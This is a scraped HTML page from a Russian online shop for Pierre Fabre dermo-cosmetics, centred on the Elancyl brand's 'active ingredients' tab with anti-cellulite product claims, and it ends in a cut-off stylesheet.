                                            <a href="/catalog/deti_potrebnost_vosstanovlenie-i-zazhivlenie-257/" class="mobile-menu__sub-link" title="Восстановление и заживление">Восстановление и заживление</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_uvlazhnenie-i-pitanie-289/" class="mobile-menu__sub-link" title="Увлажнение и питание">Увлажнение и питание</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_zashchita-ot-solntsa-343/" class="mobile-menu__sub-link" title="Защита от солнца">Защита от солнца</a>
                                        </li>
                                                                            <li class="mobile-menu__sub-list-item">
                                            <a href="/catalog/deti_potrebnost_ochishchenie-i-kupanie-360/" class="mobile-menu__sub-link" title="Очищение и купание">Очищение и купание</a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </li>


<!--<li class="mobile-menu__list-item">
    <button class="mobile-menu__list-btn" type="button">
        <span class="mobile-menu__category-name">Советы эксперта</span>
        <svg class="icon icon--arrow mobile-menu__arrow">
            <use xlink:href="#icon-arrow"></use>
        </svg>
    </button>
    <div class="mobile-menu__hidden" style="display: none;">
        <div class="accordion accordion--mobile-expert accordion--autoclose mobile-menu__sub">
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-0">
                        Советы эксперта
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-0">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=litso" class="mobile-menu__sub-link" title="Лицо">
                                    Лицо
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="homepage">

    
<main class="brand-aderma-clean brand-aderma-clean--elancyl">

        
            <section class="brand-aderma-clean__section brand-aderma-clean__section--intro">
    <div class="brand-intro brand-intro--aderma" id="aderma">
        <div class="brand-intro__img-box">
            <picture class="picture picture--bg brand-intro__picture">
                <source type="image/webp" data-sizes="auto" data-srcset="/upload/iblock/692/растяжка Elancyl.jpg">
                <img data-sizes="auto" data-srcset="/upload/iblock/692/растяжка Elancyl.jpg"
                    src="/upload/iblock/692/растяжка Elancyl.jpg"
                    srcset="[data-uri]&#x3D;&#x3D;"
                    class="picture__img picture__img--bg lazyload" alt="">
            </picture>
        </div>
        <div class="brand-intro__img-box brand-intro__img-box--mobile">
            <picture class="picture picture--bg brand-intro__picture">
                <source type="image/webp" data-sizes="auto" data-srcset="/upload/iblock/692/растяжка Elancyl.jpg">
                <img data-sizes="auto" data-srcset="/upload/iblock/692/растяжка Elancyl.jpg"
                    src="/upload/iblock/692/растяжка Elancyl.jpg"
                    srcset="[data-uri]&#x3D;"
                    class="picture__img picture__img--bg lazyload" alt="">
            </picture>
        </div>
    </div>
</section>
<section class="brand-aderma-clean__nav">
    <nav class="nav-bar nav-bar--aderma-clean">
        <button class="nav-bar__mobile-btn"></button>
        <div class="nav-bar__container">
            <span class="nav-bar__mobile-text">Выберите страницу</span>
            <button class="nav-bar__mobile-close" type="button" title="Закрыть">
                <svg class="icon icon--cross">
                    <use xlink:href="#icon-cross"></use>
                </svg>
            </button>
            <a href="/brands/elancyl?tab=tab1&amp;SECTION_CODE=elancyl" class="nav-bar__link "
                title="">О БРЕНДЕ</a>
            <a href="/brands/elancyl?tab=tab2&amp;SECTION_CODE=elancyl" class="nav-bar__link "
                title="">УНИКАЛЬНЫЙ МЕТОД</a>
            <a href="/brands/elancyl?tab=tab3&amp;SECTION_CODE=elancyl" class="nav-bar__link "
                title="">РИТУАЛ ПОХУДЕНИЯ</a>
            <a href="/brands/elancyl?tab=tab4&amp;SECTION_CODE=elancyl" class="nav-bar__link nav-bar__link--active"
                title="">АКТИВНЫЕ ИНГРЕДИЕНТЫ</a>
            <a href="/catalog/?propBrand%5B0%5D=364" class="nav-bar__all btn btn--sm" title="Все продукты">
                <div class="nav-bar__mobile-img-box">
                                        
    <picture class="picture ">
        <source type="image/webp" sizes srcset="/html/images/pic_1-95.ebcb.webp w">
        <img class="picture__img " sizes src="/html/images/pic_1-95.ebcb.jpg" srcset="/html/images/pic_1-95.ebcb.jpg w">
    </picture>



                                    </div>
                <span class="nav-bar__all-text">Все продукты</span>
            </a>
        </div>
    </nav>
</section>
    
    
    
    
    
    
            <section class="brand-aderma-clean__section">
    <div class="container brand-aderma-clean__container">
                    <div class="brand-aderma-clean__row">
                <div class="brand-aderma-clean__img-box">
                    <picture class="picture">
                        <source type="image/webp" data-sizes="auto" data-srcset="/upload/iblock/0ac/ela--image--actifs--complexe-cafeine.jpg">
                        <img data-sizes="auto" data-srcset="/upload/iblock/0ac/ela--image--actifs--complexe-cafeine.jpg" src="/upload/iblock/0ac/ela--image--actifs--complexe-cafeine.jpg" srcset="[data-uri]" class="picture__img lazyload" alt="">
                    </picture>
                </div>
                <div class="brand-aderma-clean__text-box">
                                                            <h3 class="brand-aderma-clean__sub-title">Комплекс [Cafeine] 3D</h3>
                                                                                <p class="brand-aderma-clean__text">Комплекс [Cafeine] 3D - это уникальный комплекс активных ингредиентов, который воздействует на первопричину целлюлита, заметно выравнивая поверхность кожи уже через 7 дней применения.
В состав входят растительные ингредиенты, обладающие доказанной эффективностью в борьбе с целлюлитом: экстракты плюща, кофе и салации. Лиана салация является уникальным растением, способным воздействовать на соединительную ткань: именно она при неправильном функционировании становится причиной появления эффекта «апельсиновой корки». Уже через 7 дней применения комплекса видимые проявления целлюлита исчезают. Прощай, целлюлит, здравствуй, стройное тело!</p>
                                                    </div>
            </div>
                    <div class="brand-aderma-clean__row">
                <div class="brand-aderma-clean__img-box">
                    <picture class="picture">
                        <source type="image/webp" data-sizes="auto" data-srcset="/upload/iblock/e5c/ela--image--actifs--cecropia.jpg">
                        <img data-sizes="auto" data-srcset="/upload/iblock/e5c/ela--image--actifs--cecropia.jpg" src="/upload/iblock/e5c/ela--image--actifs--cecropia.jpg" srcset="[data-uri]" class="picture__img lazyload" alt="">
                    </picture>
                </div>
                <div class="brand-aderma-clean__text-box">
                                                            <h3 class="brand-aderma-clean__sub-title">Экстракт цекропии и кофеин</h3>
                                                                                <p class="brand-aderma-clean__text">Дуэт активных ингредиентов, цекропии и кофеина, благодаря их уникальному воздействию на всю липолитическую цепь, превращает триглицериды, содержащиеся в адипоцитах, в свободные жирные кислоты, которые могут высвобождаться из клеток.</p>
                                                    </div>
            </div>
                    <div class="brand-aderma-clean__row">
                <div class="brand-aderma-clean__img-box">
                    <picture class="picture">
                        <source type="image/webp" data-sizes="auto" data-srcset="/upload/iblock/584/ela--image--actifs--booster.jpg">
                        <img data-sizes="auto" data-srcset="/upload/iblock/584/ela--image--actifs--booster.jpg" src="/upload/iblock/584/ela--image--actifs--booster.jpg" srcset="[data-uri]" class="picture__img lazyload" alt="">
                    </picture>
                </div>
                <div class="brand-aderma-clean__text-box">
                                                            <h3 class="brand-aderma-clean__sub-title">BOOSTER NIGHT GP4G</h3>
                                                                                <p class="brand-aderma-clean__text">GP4G - это уникальный активный ингредиент с эффектом похудения, разработанный учеными в области морской биотехнологии. Стимулирует клетки и стимулирует обмен веществ во время сна.</p>
                                                    </div>
            </div>
            </div>
</section>    
            <button class="page-scroll-btn brand-aderma-clean__scroll-top">
    <div class="page-scroll-btn__icon-box">
        <svg class="icon icon--triangle">
            <use xlink:href="#icon-triangle"></use>
        </svg>
    </div>
    <div class="page-scroll-btn__text">Наверх</div>
</button>
    
</main>

</main>


<footer class="footer-main">
    <div class="container footer-main__container">
        <div class="footer-main__col footer-main__col--subscribe">
            <form action method data-validate="true" id="subscr">
    <div class="field field--footer-subscribe footer-main__subscribe field--subscribe-dark">
        <label class="field__label" for="field-footer-subscribe">Подписаться на рассылку</label>
        <input class="field__input" type="email" name="footer-subscribe" id="field-footer-subscribe" placeholder="Ваш email" required>
        <div class="field__control field__control--subscribe">
            <button class="btn field__subscribe-btn js-subscribe" type="submit">
                <svg class="icon icon--arrow">
                    <use xlink:href="#icon-arrow"></use>
                </svg>
            </button>
        </div>
    </div>
    <fieldset class="checkbox checkbox--subscribe-agreement footer-main__agreement">
        <legend class="is-hidden">Согласие на обработку персональных данных</legend>
        <input type="checkbox" class="checkbox__input" name="subscribe-agreement[]" id="checkbox-subscribe-agreement" value="1" required>
        <label class="checkbox__label" for="checkbox-subscribe-agreement">Я согласен c&nbsp;<a href="/customers/?policy" target="_blank" class="footer-main__conditions">Условиями передачи данных</a></label>
    </fieldset>
</form>


        </div>
        <div class="footer-main__col footer-main__col--logo">
            <a class="logo-main footer-main__logo logo-main--white" href="/">
                <svg class="icon icon--logo_pf_full

footer-main__logo-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

            </a>
            <span>Официальный<br>интернет-магазин</span>
        </div>
        <div class="footer-main__col  footer-main__col--contacts">
    <div class="footer-main__contacts footer-contacts">
        <p class="footer-contacts__title">Контакты</p>
        <p class="footer-contacts__schedule">
            <div><a href="mailto:ecommerce.pfrussia@pierre-fabre.com">ecommerce.pfrussia@pierre-fabre.com</a></div>
            <div><a href="tel:88003017712">8 (800) 301-77-12</a></div>
        </p>
        <!--<p class="footer-contacts__callback">
            <a class="footer-contacts__callback-btn btn btn--bordered-transparent" href="#">
                <svg class="icon icon--call

">
    <use xlink:href="#icon-call"></use>
</svg>

                Связаться
            </a>
        </p>-->
    </div>
</div>
    </div>
    <hr class="footer-main__divider">
    <div class="container footer-main__menu">
    <div class="accordion accordion--footer accordion--footer-menu footer-menu">
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-0">
                    Бренды
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-0">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Бренды</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/eau-thermale-avene/">EAU THERMALE AVENE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/ducray/">DUCRAY</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/klorane/">KLORANE</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/a-derma/">A-DERMA</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/brands/oral-care/">ORAL CARE</a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-1">
                    Линии продуктов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-1">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Линии продуктов</p>
                    <ul class="footer-menu__list">
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/litso-1/">Уход за лицом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/volosy-2/">Уход за волосами</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/telo-3/">Уход за телом</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/zashchita-ot-solntsa-4/">Защита от ультрафиолета</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/deti-249/">Уход за ребенком</a>
                            </li>
                                                    <li class="footer-menu__item">
                                <a class="footer-menu__link" href="/catalog/care-544/"></a>
                            </li>
                                            </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-2">
                    Важная информация
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-2">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Важная информация</p>
                    <ul class="footer-menu__list">
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?agreement">Пользовательское соглашение
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?policy">Политика конфиденциальности
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?promotion">Правила акции
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=444">Доставка и оплата
                            </a></li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?faq=442">Возврат товара
                            </a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="accordion__item">
            <h3 class="accordion__head">
                <button type="button" class="accordion__head-btn" id="accordion-footer-head-3">
                    Обслуживание клентов
                </button>
            </h3>
            <div class="accordion__panel" id="accordion-footer-panel-3">
                <div class="accordion__panel-container">
                    <p class="footer-menu__title">Обслуживание клиентов</p>
                    <ul class="footer-menu__list">



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/lk/profile/">Личный кабинет</a>
                        </li>



                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?question">Связаться с нами</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?home">FAQ</a>
                        </li>
                        <li class="footer-menu__item">
                            <a class="footer-menu__link" href="/customers/?social">Социальная ответственность</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>
    <hr class="footer-main__divider">
    <div class="container footer-main__container">
        <p>© 2025 Официальный интернет-магазин дермокосметических средств Pierre Fabre Dermo-Cosmetique. Все права защищены.</p>
    </div>
    <div class="popup popup--unsubscribe" id="popup-unsubscribe">
        <div class="popup__overlay"></div>
        <div class="popup__wrapper">
                <div class="popup__inner">
                    <button class="popup__close" type="button" title="Закрыть попап" data-href=".popup--unsubscribe" data-popup="close">
                        <svg class="icon icon--cross">
                            <use xlink:href="#icon-cross"></use>
                        </svg>
                    </button>
                    <div class="homepage__unsubscribe-text">
                        <p class="homepage__unsubscribe-title">Вы успешно отписались от рассылки</p>
                        <div class="homepage__unsubscribe-image"></div>
                    </div>
                </div>
        </div>
    </div>
</footer>

    
    <script>
      window.replainSettings = { id: 'be98e9ef-81ed-43f0-9233-776d7823a27f' };
      (function(u){var s=document.createElement('script');s.async=true;s.src=u;
        var x=document.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);
      })('https://widget.replain.cc/dist/client.js');
    </script>

<script src="/html/scripts/runtime~events.68a0.js?17618067431547"></script>
<script src="/html/scripts/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.1164.js?1761806743583973"></script>
<script src="/html/scripts/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.0adb.js?1761806743228"></script>
<script src="/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.c485.js?1761806743130733"></script>
<script src="/html/scripts/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.d78b.js?17618067433354"></script>
<script src="/html/scripts/events.21e3.js?176180674310198"></script>
<script src="/html/scripts/runtime~brand-aderma-clean.e148.js?17618067431559"></script>
<script src="/html/scripts/brand-aderma-clean.a737.js?176180674310859"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://dermo-cosmetique.ru/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.css?176180674384055
body_size: 12984
content:
.preloader>p{display:none}.preloader__preload{display:block;position:fixed;z-index:99999;top:0;left:0;width:100%;height:100%;min-width:1000px;background-color:#fff;background-size:47px}.preloader__spinner .dot{position:absolute;z-index:99999;top:50%;left:50%;transform:translate(-50%,-50%);width:15px;height:15px;background-color:#64c7c3;border-radius:50%;animation-timing-function:ease-in-out;backface-visibility:hidden}.preloader__spinner .dot:first-of-type{left:calc(50% - 40px)}.preloader__spinner .dot:first-of-type,.preloader__spinner .dot:nth-of-type(2),.preloader__spinner .dot:nth-of-type(3){top:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(3){left:calc(50% + 40px)}.preloader__spinner .dot:nth-of-type(4){left:calc(50% - 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(5){animation:dot-size 1.6s infinite}.preloader__spinner .dot:nth-of-type(6){left:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(7){left:calc(50% - 40px)}.preloader__spinner .dot:nth-of-type(7),.preloader__spinner .dot:nth-of-type(8),.preloader__spinner .dot:nth-of-type(9){top:calc(50% + 40px);animation:contract 1.6s infinite}.preloader__spinner .dot:nth-of-type(9){left:calc(50% + 40px)}@keyframes contract{40%{top:50%;left:50%;width:30px;height:30px}46%{top:50%;left:50%;width:30px;height:30px}}@keyframes dot-size{40%{width:40px;height:40px}43%{width:40px;height:40px}}.swiper-slide--hidden{display:none!important}.swiper-wrapper.is-disabled{transform:translateZ(0)!important;cursor:auto}.swiper-button-next,.swiper-button-prev{width:32px;height:48px;margin-top:0;transform:translateY(-50%)}.swiper-button-next--xl,.swiper-button-prev--xl{width:auto;height:auto;padding:16px 12px;border-radius:12px}@media (max-width:767px){.swiper-button-next--xl,.swiper-button-prev--xl{width:48px;height:48px;padding:8px}}.swiper-button-next--white,.swiper-button-prev--white{fill:#fff;background:#fff;transition:all .2s ease;z-index:11}@media (max-width:767px){.swiper-button-next--white,.swiper-button-prev--white{fill:#000}}.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:#fff;fill:#64c7c3}@media (max-width:767px){.swiper-button-next--white:hover,.swiper-button-prev--white:hover{background:transparent;fill:#000}}.swiper-button-next--grey,.swiper-button-prev--grey{fill:#666;background:#fff;transition:all .2s ease;z-index:11}.swiper-button-next--grey:hover,.swiper-button-prev--grey:hover{background:#fff;fill:#64c7c3}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.5}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-button-prev{top:auto;left:50%;width:48px;height:32px;transform:translateX(-50%)}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:16px;background:none}@media (max-width:767px){.swiper-button-prev.swiper-button-prev--xl,.swiper-container-rtl .swiper-button-next.swiper-button-prev--xl{left:0}}.swiper-container-vertical .swiper-button-prev,.swiper-container-vertical .swiper-container-rtl .swiper-button-next{top:16px}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:16px;background:none}@media (max-width:767px){.swiper-button-next.swiper-button-next--xl,.swiper-container-rtl .swiper-button-prev.swiper-button-next--xl{right:0}}.swiper-container-vertical .swiper-button-next,.swiper-container-vertical .swiper-container-rtl 